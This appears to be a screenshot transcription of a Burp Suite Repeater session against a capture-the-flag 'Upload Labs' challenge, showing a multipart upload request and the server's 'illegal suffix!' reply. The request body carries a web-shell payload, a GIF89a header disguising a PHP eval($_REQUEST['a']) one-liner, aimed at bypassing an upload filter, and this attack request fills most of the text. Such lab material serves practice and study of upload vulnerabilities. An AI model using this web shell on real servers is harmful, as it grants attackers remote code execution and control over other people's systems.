 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Send Cancel < ▼ > ▼ Target: http://405cef36-1710-4819-b410-bbe9cd52f119.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 405cef36-1710-4819-b410-bbe9cd52f119.node3.buuoj.cn
Content-Length: 358
Cache-Control: max-age=0
Origin: http://405cef36-1710-4819-b410-bbe9cd52f119.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryT4hJZZ6HHATaFDBy
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Referer: http://405cef36-1710-4819-b410-bbe9cd52f119.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryT4hJZZ6HHATaFDBy
Content-Disposition: form-data; name="fileUpload"; filename="aa.ph"
Content-Type: application/octet-stream
GIF89a
<script language="php">eval($_REQUEST['a'])</script>
------WebKitFormBoundaryT4hJZZ6HHATaFDBy
Content-Disposition: form-data; name="upload"
提交
------WebKitFormBoundaryT4hJZZ6HHATaFDBy--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 12 Dec 2019 11:49:08 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 558
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
illegal suffix!
? < + > Type a search term 0 matches
Done 713 bytes | 25 millis